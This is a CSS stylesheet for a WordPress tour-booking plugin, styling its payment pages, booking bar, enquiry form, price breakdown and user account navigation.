.tourmaster-payment-detail-wrap {
    float: left;
    width: 50%;
}

.tourmaster-payment-detail-wrap .tourmaster-payment-detail-title {
    font-size: 18px;
    margin-bottom: 28px;
}

.tourmaster-payment-detail-wrap .tourmaster-payment-detail-title i {
    margin-right: 17px;
}

.tourmaster-payment-detail-wrap .tourmaster-payment-detail {
    font-size: 14px;
    margin-bottom: 8px;
}

.tourmaster-payment-detail-wrap .tourmaster-head {
    float: left;
    width: 110px;
    font-weight: 500;
}

.tourmaster-payment-detail-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-detail-notes-wrap {
    margin-bottom: 40px;
}

.tourmaster-payment-detail-notes-wrap .tourmaster-payment-detail-title {
    font-size: 18px;
    margin-bottom: 28px;
}

.tourmaster-payment-detail-notes-wrap .tourmaster-payment-detail-title i {
    margin-right: 17px;
}

.tourmaster-payment-detail-notes-wrap .tourmaster-payment-detail {
    font-size: 14px;
    margin-bottom: 8px;
}

.tourmaster-payment-detail-notes-wrap .tourmaster-head {
    float: left;
    width: 200px;
    font-weight: 500;
}

.tourmaster-payment-detail-notes-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-traveller-detail {
    margin-bottom: 60px;
}

.tourmaster-payment-traveller-detail .tourmaster-payment-detail-title {
    font-size: 18px;
    margin-bottom: 28px;
}

.tourmaster-payment-traveller-detail .tourmaster-payment-detail-title i {
    margin-right: 17px;
}

.tourmaster-payment-traveller-detail .tourmaster-payment-detail {
    font-size: 14px;
    margin-bottom: 10px;
}

.tourmaster-payment-traveller-detail .tourmaster-head {
    float: left;
    width: 110px;
    font-weight: 500;
}

.tourmaster-payment-traveller-detail .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-method-wrap {
    padding: 30px 34px;
    margin-bottom: 30px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-title {
    font-size: 16px;
    text-align: center;
    font-weight: 600;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-bottom: 25px;
    margin-bottom: 50px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-gateway {
    margin-bottom: 40px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-paypal,
.tourmaster-payment-method-wrap .tourmaster-payment-credit-card {
    text-align: center;
    line-height: 1;
}

.tourmaster-payment-method-wrap .tourmaster-payment-paypal > img,
.tourmaster-payment-method-wrap .tourmaster-payment-credit-card > img {
    height: 76px;
    cursor: pointer;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    transition: border-color 400ms;
    -moz-transition: border-color 400ms;
    -o-transition: border-color 400ms;
    -webkit-transition: border-color 400ms;
}

.tourmaster-payment-method-wrap .tourmaster-payment-paypal-service-fee-text,
.tourmaster-payment-method-wrap .tourmaster-payment-credit-card-service-fee-text {
    font-size: 11px;
    margin-top: 16px;
    max-width: 170px;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.3;
}

.tourmaster-payment-method-wrap .tourmaster-payment-credit-card-type {
    margin-top: 16px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-credit-card-type img {
    margin: 0px 5px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-or {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 40px;
    position: relative;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-or .tourmaster-left {
    position: absolute;
    top: 50%;
    left: 0px;
    margin-top: -1px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-or .tourmaster-right {
    position: absolute;
    top: 50%;
    right: 0px;
    margin-top: -1px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.tourmaster-payment-method-wrap .tourmaster-payment-terms {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-terms input {
    margin-right: 10px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-terms .tourmaster-tour-booking-required-error {
    margin: 20px 0px 0px;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-booking {
    margin-bottom: 10px;
    text-align: center;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-booking-button {
    letter-spacing: 0px;
    min-width: 230px;
    max-width: 100%;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 700;
}

.tourmaster-payment-method-wrap .tourmaster-payment-method-description {
    font-size: 12px;
    text-align: center;
    margin-bottom: 20px;
}

.tourmaster-payment-method-wrap.tourmaster-none-online-payment .tourmaster-payment-method-title {
    margin-bottom: 30px;
}

.tourmaster-payment-method-wrap.tourmaster-both-online-payment .tourmaster-online-payment-method {
    float: left;
    width: 50%;
}

.tourmaster-payment-complete-wrap {
    padding: 30px 30px;
    margin-bottom: 40px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-head {
    font-size: 17px;
    font-weight: bold;
    text-align: center;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-bottom: 18px;
    margin-bottom: 25px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-icon {
    font-size: 70px;
    margin-bottom: 20px;
    display: inline-block;
    padding-top: 20px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-content-wrap {
    text-align: center;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-thank-you {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 25px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-button {
    letter-spacing: 0.5px;
    width: 210px;
    max-width: 100%;
    margin-bottom: 20px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-content {
    margin-bottom: 32px;
}

.tourmaster-payment-complete-wrap .tourmaster-payment-complete-bottom-text {
    padding-top: 40px;
    border-top-width: 2px;
    border-top-style: solid;
    margin-top: 20px;
}

/* payment receipt form */
.tourmaster-payment-receipt-form {
    max-width: 600px;
    margin: 0px auto 40px;
}

.tourmaster-payment-receipt-field {
    margin-bottom: 20px;
}

.tourmaster-payment-receipt-field-submit {
    margin-left: 45%;
    padding-left: 30px;
}

.tourmaster-payment-receipt-field .tourmaster-head {
    float: left;
    width: 45%;
    margin-right: 30px;
    text-align: right;
    font-size: 13px;
    font-weight: 500;
}

.tourmaster-payment-receipt-field .tourmaster-tail {
    display: block;
    overflow: hidden;
}

.tourmaster-payment-receipt-field-receipt .tourmaster-head {
    line-height: 75px;
}

.tourmaster-payment-receipt-field-transaction-id .tourmaster-head {
    line-height: 45px;
}

.tourmaster-payment-receipt-description {
    font-size: 12px;
    text-align: center;
    margin-top: 40px;
}

.tourmaster-payment-receipt-form .tourmaster-lb-submit-error {
    display: none;
    margin-top: 30px;
    margin-bottom: 25px;
}

.tourmaster-payment-receipt-field-submit input.tourmaster-payment-receipt-field-submit-button.tourmaster-button {
    padding: 12px 35px;
}

.tourmaster-payment-receipt-deposit-option {
    font-size: 14px;
    margin-bottom: 5px;
}

.tourmaster-payment-receipt-deposit-option label {
    cursor: pointer;
    margin-right: 20px;
    display: block;
    margin-bottom: 5px;
}

.tourmaster-payment-receipt-deposit-option label i {
    margin-right: 12px;
}

.tourmaster-payment-receipt-deposit-option label input {
    display: none;
}

.tourmaster-payment-receipt-deposit-option label input + span {
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

/* tour booking bar */
.tourmaster-header-price {
    box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
}

.tourmaster-header-price .tourmaster-header-price-ribbon {
    font-size: 16px;
    text-align: center;
    font-weight: 600;
    padding: 12px;
}

.tourmaster-header-price .tourmaster-header-price-wrap {
    position: relative;
    text-align: center;
    padding: 38px 20px 34px;
}

.tourmaster-header-price .tourmaster-header-price-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    transition: opacity 200ms;
    -moz-transition: opacity 200ms;
    -o-transition: opacity 200ms;
    -webkit-transition: opacity 200ms;
}

.tourmaster-header-price .tourmaster-tour-price-wrap {
    position: relative;
}

.tourmaster-header-price .tourmaster-tour-price-wrap:before {
    font-family: 'ElegantIcons';
    content: "\e017";
    font-size: 23px;
    margin-right: 15px;
}

.tourmaster-header-price .tourmaster-tour-price {
    text-align: center;
    font-weight: 500;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-head {
    font-size: 14px;
    margin-right: 10px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 800;
}

.tourmaster-header-price .tourmaster-tour-discount-price {
    font-size: 32px;
    font-weight: 800;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    font-size: 15px;
    font-weight: 500;
    text-decoration: line-through;
}

.tourmaster-header-price .tourmaster-tour-price-info {
    vertical-align: top;
    margin-left: -5px;
}

.tourmaster-header-price .tourmaster-discount .tourmaster-tour-price-info {
    margin-left: 5px;
}

.tourmaster-single-header.tourmaster-start-script .tourmaster-header-price {
    display: none;
}

.tourmaster-header-price.tourmaster-price-updated .tourmaster-tour-price .tourmaster-head {
    display: none;
}

.tourmaster-header-price.tourmaster-price-updated .tourmaster-tour-price-info {
    display: none;
}

.tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-overlay,
.tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-overlay,
.tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-overlay,
.tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-overlay {
    opacity: 1;
    filter: alpha(opacity=100);
}

.tourmaster-single-header .tourmaster-header-price {
    position: absolute;
    right: 0px;
    bottom: 0px;
    box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px -2px 3px rgba(0, 0, 0, 0.2);
}

.tourmaster-tour-booking-bar-wrap .tourmaster-header-price {
    margin-left: 0px;
    margin-right: 0px;
    display: none;
}

.tourmaster-tour-booking-bar-wrap.tourmaster-start-script .tourmaster-header-price {
    display: block;
}

.tourmaster-tour-booking-bar-outer {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
}

.tourmaster-tour-booking-next-sign {
    position: absolute;
    left: 40px;
    margin-top: -29px;
}

.tourmaster-tour-booking-next-sign:before,
.tourmaster-tour-booking-next-sign span,
.tourmaster-tour-booking-next-sign:after {
    width: 4px;
    height: 4px;
    display: block;
    overflow: hidden;
    margin-bottom: 6px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-tour-booking-next-sign:before {
    content: " ";
    opacity: 0.33;
    filter: alpha(opacity=33);
}

.tourmaster-tour-booking-next-sign span {
    opacity: 0.66;
    filter: alpha(opacity=66);
}

.tourmaster-tour-booking-next-sign:after {
    content: " ";
    margin-bottom: 0px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-single-tour-booking-fields {
    padding: 40px 34px 5px;
    position: relative;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-single-tour-booking-referral {
    padding: 40px;
    position: relative;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-single-tour-booking-referral .tourmaster-button {
    display: block;
    text-align: center;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-single-tour-booking-referral-text {
    margin-bottom: 20px;
}

.tourmaster-tour-booking-available {
    margin-left: 45px;
    margin-top: -14px;
    margin-bottom: 20px;
    font-size: 13px;
}

.tourmaster-tour-booking-package {
    margin-bottom: 35px;
}

.tourmaster-tour-booking-package > i {
    font-size: 20px;
    line-height: 45px;
    float: left;
    width: 30px;
    margin-right: 15px;
}

.tourmaster-tour-booking-package .tourmaster-combobox-list-wrap {
    margin-left: 45px;
}

.tourmaster-tour-booking-date {
    margin-bottom: 35px;
}

.tourmaster-tour-booking-date > i {
    font-size: 20px;
    line-height: 45px;
    float: left;
    width: 30px;
    margin-right: 15px;
}

.tourmaster-tour-booking-date-input {
    overflow: hidden;
}

.tourmaster-tour-booking-date .tourmaster-tour-booking-date-display {
    font-size: 16px;
    line-height: 45px;
    font-weight: 600;
    padding-left: 6px;
}

.tourmaster-tour-booking-room {
    margin-bottom: 35px;
}

.tourmaster-tour-booking-room > i {
    font-size: 20px;
    line-height: 45px;
    float: left;
    width: 30px;
    margin-right: 15px;
}

.tourmaster-tour-booking-room-input {
    overflow: hidden;
}

.tourmaster-tour-booking-room-template {
    display: none !important;
}

.tourmaster-tour-booking-people {
    margin-bottom: 35px;
}

.tourmaster-tour-booking-people > i {
    font-size: 20px;
    line-height: 45px;
    float: left;
    width: 30px;
    margin-right: 15px;
}

.tourmaster-tour-booking-people-input {
    overflow: hidden;
}

.tourmaster-tour-booking-people.tourmaster-variable {
    margin-bottom: 15px;
}

.tourmaster-tour-booking-people-input.tourmaster-variable .tourmaster-combobox-wrap {
    width: 48%;
    float: left;
    margin-bottom: 15px;
}

.tourmaster-tour-booking-people-input.tourmaster-variable .tourmaster-combobox-wrap:nth-child(odd) {
    margin-right: 2%;
}

.tourmaster-tour-booking-people-input.tourmaster-variable .tourmaster-combobox-wrap:nth-child(even) {
    margin-left: 2%;
}

.tourmaster-tour-booking-people-container {
    margin: 0px -35px 50px;
    padding: 35px 35px 5px;
    border-top-width: 1px;
    border-top-style: solid;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-tour-booking-people-container .tourmaster-tour-booking-room-text {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    float: left;
    margin-right: 20px;
    line-height: 45px;
}

.tourmaster-tour-booking-extra-info {
    margin: -20px -35px 50px;
    padding: 0px 35px 25px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-tour-booking-extra-info .tourmaster-extra-booking-field {
    margin-bottom: 11px;
}

.tourmaster-tour-booking-extra-info .tourmaster-extra-booking-field .tourmaster-head {
    margin-bottom: 8px;
}

.tourmaster-tour-booking-submit {
    margin-bottom: 35px;
}

.tourmaster-tour-booking-submit > i {
    font-size: 20px;
    line-height: 45px;
    float: left;
    width: 30px;
    margin-right: 15px;
}

.tourmaster-tour-booking-submit-input {
    overflow: hidden;
}

.tourmaster-tour-booking-submit input[type="submit"],
.tourmaster-tour-booking-submit .tourmaster-button {
    width: 100%;
    text-align: center;
}

.tourmaster-tour-booking-submit-error,
.tourmaster-tour-booking-error-max-people {
    font-size: 12px;
    line-height: 1.6;
    margin-top: 15px;
    padding: 11px 16px;
    display: none;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom {
    border-top-width: 1px;
    border-top-style: solid;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    padding: 28px 0px;
    text-align: center;
    float: left;
    width: 70%;
    border-right-width: 1px;
    border-right-style: solid;
    cursor: pointer;
    line-height: 1;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list i {
    margin-right: 12px;
}

.tourmaster-save-wish-list .tourmaster-save-wish-list-icon-wrap {
    position: relative;
}

.tourmaster-save-wish-list .tourmaster-save-wish-list-icon-wrap i {
    transition: opacity 200ms, transform 200ms;
    -moz-transition: opacity 200ms, -moz-transform 200ms;
    -o-transition: opacity 200ms, -o-transform 200ms;
    -webkit-transition: opacity 200ms, -webkit-transform 200ms;
}

.tourmaster-save-wish-list .tourmaster-icon-inactive {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.tourmaster-save-wish-list .tourmaster-icon-active {
    opacity: 0;
    position: absolute;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
}

.tourmaster-save-wish-list.tourmaster-active .tourmaster-icon-inactive {
    opacity: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
}

.tourmaster-save-wish-list.tourmaster-active .tourmaster-icon-active {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
}

.tourmaster-tour-booking-bar-wrap .tourmaster-view-count {
    padding: 28px 0px;
    text-align: center;
    overflow: hidden;
    line-height: 1;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-view-count i {
    margin-right: 12px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-bar-summary {
    padding: 38px 30px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-bar-summary-title {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 25px;
}

.tourmaster-tour-booking-bar-summary-info {
    font-size: 14px;
    margin-bottom: 9px;
}

.tourmaster-tour-booking-bar-summary-info .tourmaster-head {
    margin-bottom: 10px;
    font-weight: 500;
}

.tourmaster-tour-booking-bar-summary-room-text {
    font-weight: 700;
    float: left;
    margin-right: 25px;
}

.tourmaster-tour-booking-bar-summary-room-wrap {
    font-size: 14px;
    padding-top: 16px;
}

.tourmaster-tour-booking-bar-summary-people-wrap {
    padding-top: 15px;
}

.tourmaster-tour-booking-bar-summary-people {
    overflow: hidden;
    margin-bottom: 14px;
}

.tourmaster-tour-booking-bar-summary-people-amount {
    margin-bottom: 10px;
}

.tourmaster-tour-booking-bar-summary-people.tourmaster-variable .tourmaster-tour-booking-bar-summary-people-amount {
    float: left;
    margin-right: 12px;
    margin-bottom: 5px;
}

.tourmaster-tour-booking-bar-summary-people.tourmaster-variable .tourmaster-tour-booking-bar-summary-people-amount:nth-child(3) {
    clear: left;
}

.tourmaster-tour-booking-bar-summary-people-amount .tourmaster-head {
    font-weight: 500;
}

.tourmaster-tour-booking-bar-summary .tourmaster-price-breakdown {
    display: none;
    padding-top: 40px;
}

.tourmaster-tour-booking-bar-summary .tourmaster-tour-booking-bar-price-breakdown-link {
    font-size: 13px;
    margin-top: 25px;
    display: inline-block;
    cursor: pointer;
}

.tourmaster-tour-booking-bar-summary .tourmaster-tour-booking-bar-date-edit {
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
}

.tourmaster-tour-booking-bar-summary .tourmaster-tour-booking-temp {
    display: none;
}

.tourmaster-tour-booking-bar-coupon-wrap {
    margin-top: 30px;
    margin-bottom: 10px;
}

.tourmaster-tour-booking-bar-coupon-wrap input[type="text"].tourmaster-tour-booking-bar-coupon {
    padding: 10px 15px;
    width: 150px;
    border-width: 1px;
    margin-right: 18px;
}

.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-bar-coupon-validate {
    font-weight: 600;
    font-size: 13px;
    cursor: pointer;
}

.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-coupon-message {
    display: none;
    font-size: 11px;
    margin-top: 10px;
}

.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-coupon-message.tourmaster-failed {
    color: #fff;
    padding: 6px 12px;
}

.tourmaster-tour-booking-bar-total-price-info-title {
    font-size: 13px;
    display: inline-block;
    clear: left;
}

.tourmaster-tour-booking-bar-total-price-info-content {
    font-size: 13px;
    float: right;
}

.tourmaster-tour-booking-bar-total-price-wrap {
    font-size: 16px;
    line-height: 27px;
    padding: 32px 30px;
    border-top-width: 1px;
    border-top-style: solid;
}

.tourmaster-tour-booking-bar-total-price-wrap > i {
    margin-right: 12px;
}

.tourmaster-tour-booking-bar-total-price-title {
    font-weight: 600;
    display: inline-block;
    clear: left;
}

.tourmaster-tour-booking-bar-total-price {
    font-size: 22px;
    font-weight: bold;
    float: right;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-continue {
    width: 100%;
    text-align: center;
    padding: 18px 0px;
    cursor: pointer;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-bar-widget {
    padding-top: 60px;
}

.tourmaster-template-payment .tourmaster-tour-booking-bar-wrap {
    float: right;
    margin-left: 50px;
}

.tourmaster-template-payment .tourmaster-tour-payment-content {
    overflow: hidden;
    padding-bottom: 15px;
}

/* enquiry form */
.tourmaster-header-price .tourmaster-header-enquiry {
    font-size: 22px;
    font-weight: bold;
    position: relative;
}

.tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    height: 8px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-enquiry-wrap {
    padding: 40px 34px 40px;
    position: relative;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-enquiry-field {
    margin-bottom: 22px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-enquiry-field .tourmaster-head {
    margin-bottom: 8px;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-enquiry-form .tourmaster-button {
    width: 100%;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-enquiry-form .tourmaster-button.tourmaster-now-loading {
    opacity: 0.8;
}

.tourmaster-enquiry-form .tourmaster-enquiry-form-message {
    display: none;
}

.tourmaster-enquiry-form .tourmaster-enquiry-form-message {
    font-size: 13px;
    font-weight: 500;
    padding: 15px 20px 13px;
    border-width: 1px;
    border-style: solid;
    margin-bottom: 24px;
}

.tourmaster-enquiry-form .tourmaster-enquiry-term {
    margin-bottom: 20px;
}

.tourmaster-enquiry-form .tourmaster-enquiry-term .tourmaster-enquiry-form-message {
    margin-top: 15px;
    display: none;
}

.tourmaster-booking-tab-title-item {
    cursor: pointer;
    padding: 20px 28px;
    float: left;
    font-size: 14px;
    font-weight: 500;
    transition: border-color 200ms, background-color 200ms;
    -moz-transition: border-color 200ms, background-color 200ms;
    -o-transition: border-color 200ms, background-color 200ms;
    -webkit-transition: border-color 200ms, background-color 200ms;
}

.tourmaster-booking-tab-title-item.tourmaster-active {
    background: #fff;
}

.tourmaster-booking-tab-content {
    display: none;
}

.tourmaster-booking-tab-content.tourmaster-active {
    display: block;
}

/* deposit payment */
.tourmaster-tour-booking-bar-deposit-option {
    font-size: 14px;
    margin-bottom: 20px;
}

.tourmaster-tour-booking-bar-deposit-option label {
    cursor: pointer;
    margin-right: 20px;
}

.tourmaster-tour-booking-bar-deposit-option label i {
    margin-right: 12px;
}

.tourmaster-tour-booking-bar-deposit-option label input {
    display: none;
}

.tourmaster-tour-booking-bar-deposit-option label input + span {
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

.tourmaster-tour-booking-bar-deposit-text {
    font-size: 16px;
    line-height: 27px;
    padding: 32px 30px 28px;
    border-top-width: 1px;
    border-top-style: solid;
    display: none;
}

.tourmaster-tour-booking-bar-deposit-text.tourmaster-active {
    display: block;
}

.tourmaster-tour-booking-bar-deposit-text .tourmaster-tour-booking-bar-deposit-title {
    font-size: 21px;
    font-weight: bold;
}

.tourmaster-tour-booking-bar-deposit-text .tourmaster-tour-booking-bar-deposit-price {
    font-size: 23px;
    font-weight: bold;
    float: right;
}

.tourmaster-tour-booking-bar-deposit-text .tourmaster-tour-booking-bar-deposit-caption {
    display: block;
    margin-top: 4px;
    font-size: 12px;
}

.tourmaster-tour-booking-bar-deposit-info {
    font-size: 12px;
    line-height: 1;
    margin-bottom: 15px;
}

.tourmaster-tour-booking-bar-deposit-info .tourmaster-head {
    float: left;
}

.tourmaster-tour-booking-bar-deposit-info .tourmaster-tail {
    float: right;
}

/* price breakdown */
.tourmaster-price-breakdown {
    font-size: 14px;
}

.tourmaster-price-breakdown .tourmaster-head {
    font-weight: 600;
    margin-right: 13px;
}

.tourmaster-price-breakdown .tourmaster-tail.tourmaster-right {
    float: right;
}

.tourmaster-price-breakdown .tourmaster-tail .tourmaster-price {
    float: right;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-base-price-wrap {
    margin-bottom: 20px;
    padding-bottom: 8px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-base-price {
    margin-bottom: 12px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-room {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-room-head {
    margin-bottom: 15px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-room-price {
    margin-bottom: 10px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-room-price:last-child {
    margin-bottom: 0px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-additional-service {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-additional-service-title {
    font-size: 16px;
    padding-top: 5px;
    margin-bottom: 16px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-additional-service-item {
    margin-bottom: 10px;
}

.tourmaster-price-breakdown .tourmaster-price-breakdown-additional-service-item .tourmaster-head {
    font-weight: 400;
}

.tourmaster-price-breakdown-sub-total,
.tourmaster-price-breakdown-tax-rate,
.tourmaster-price-breakdown-tax-due,
.tourmaster-price-breakdown-coupon-code,
.tourmaster-price-breakdown-coupon-amount {
    margin-bottom: 12px;
}

.tourmaster-price-breakdown-group-discount {
    margin-bottom: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom-width: 1px;
    border-top-width: 1px;
    border-style: solid;
}

.tourmaster-price-breakdown-group-discount-amount {
    margin-bottom: 12px;
}

.tourmaster-price-breakdown-coupon-code .tourmaster-coupon-text {
    float: right;
}

/* top bar */
.tourmaster-login-bar-shortcode {
    text-align: right;
}

.tourmaster-login-bar-shortcode .tourmaster-user-top-bar-nav {
    text-align: left;
}

.tourmaster-user-top-bar {
    font-size: 13px;
    line-height: 30px;
    position: relative;
}

.tourmaster-user-top-bar.tourmaster-guest {
    cursor: pointer;
}

.tourmaster-user-top-bar.tourmaster-guest i {
    margin-right: 12px;
}

.tourmaster-user-top-bar.tourmaster-guest .tourmaster-user-top-bar-signup {
    margin-left: 26px;
}

.tourmaster-user-top-bar.tourmaster-user {
    cursor: pointer;
}

.tourmaster-user-top-bar.tourmaster-user > img {
    vertical-align: middle;
    margin-right: 15px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-user-top-bar.tourmaster-user > i {
    margin-left: 18px;
    vertical-align: text-top;
}

.tourmaster-user-top-bar-nav {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 185px;
    z-index: 99;
    line-height: 1.7;
    padding-top: 10px;
}

.tourmaster-user-top-bar-nav-inner {
    display: none;
    cursor: default;
    text-align: left;
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

.tourmaster-user-top-bar-nav-item {
    padding: 4px 20px;
}

.tourmaster-user-top-bar-nav-item:first-child {
    padding-top: 18px;
}

.tourmaster-user-top-bar-nav-item:last-child {
    padding-bottom: 14px;
}

.tourmaster-user-top-bar-nav-item.tourmaster-nav-sign-out {
    padding-top: 13px;
    padding-bottom: 11px;
    margin-top: 10px;
    border-top-width: 1px;
    border-top-style: solid;
}

/* user section */
.tourmaster-template-wrapper-user {
    overflow: hidden;
}

.tourmaster-user-navigation {
    float: left;
    width: 280px;
    padding: 60px 0px 10060px 0px;
    margin-bottom: -10000px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-head {
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 40px 35px 30px;
    margin-bottom: 0px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-head:first-child {
    padding-top: 0px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-item {
    font-size: 14px;
    padding: 0px 35px 15px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-item-icon {
    display: inline-block;
    font-size: 16px;
    margin-right: 11px;
    width: 20px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active:before {
    content: " ";
    height: 20px;
    display: inline-block;
    border-left-width: 3px;
    border-left-style: solid;
    vertical-align: sub;
    margin-right: 18px;
}

.tourmaster-user-navigation .tourmaster-user-navigation-item-sign-out {
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: 24px;
    border-top-width: 1px;
    border-top-style: solid;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-user-navigation .tourmaster-user-navigation-bottom-text {
    padding: 50px 35px 0px;
}

.tourmaster-user-content {
    overflow: hidden;
}

.tourmaster-user-content-inner {
    padding: 40px;
}

.tourmaster-user-content-inner .tourmaster-user-content-block {
    margin-left: 0px;
    margin-right: 0px;
    overflow: auto;
}

.tourmaster-user-content-block {
    margin: 35px;
    padding: 24px 28px;
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

.tourmaster-user-content-block .tourmaster-user-content-title {
    font-size: 14px;
    float: left;
    margin-bottom: 0px;
    font-weight: 600;
}

.tourmaster-user-content-block .tourmaster-user-content-title-link {
    font-size: 12px;
    float: right;
}

